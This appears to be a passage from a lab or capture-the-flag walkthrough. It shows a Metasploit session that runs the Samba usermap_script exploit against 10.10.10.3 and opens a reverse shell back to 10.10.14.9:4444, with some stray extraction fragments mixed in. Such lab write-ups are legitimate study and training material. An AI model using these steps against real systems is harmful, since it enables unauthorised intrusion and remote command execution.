 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
System
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5WzJkNAQkoQsCdrx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "5WzJkNAQkoQsCdrx\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.3:35063) at 2020-03-17 12:54:27 -040
0
Owns Expiry